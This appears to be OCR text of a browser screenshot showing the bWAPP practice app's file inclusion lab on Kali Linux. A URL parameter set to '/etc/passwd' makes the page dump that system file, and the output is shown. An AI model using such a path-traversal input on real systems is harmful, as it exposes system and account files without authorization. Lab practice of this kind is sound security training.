 InfoSec - Mozilla Firefox
InfoSec
Preferences
https://bwapp/rlfi.php?language=/etc/passwd&action=go
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Bugs Change Password Create User Set Security Level Reset Welcome Admin Logout
A1 - Injections
A2 - Broken Auth. &
Session Mgmt
A3 - Cross-Site Scripting
(XSS)
A4 - Insecure Direct Object
References
A5 - Security
Misconfiguration
A6 - Sensitive Data
Exposure
A7 - Missing Functional
Level Access Control
A8 - Cross-Site Request
Forgery (CSRF)
A9 - Using Known
Vulnerable Components
Cyber Academy
Remote & Local File Inclusion (RFI/LFI)
Select a language:
English
Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Sites
Start
Start
Start
Off
0
2
5
3
History WebSockets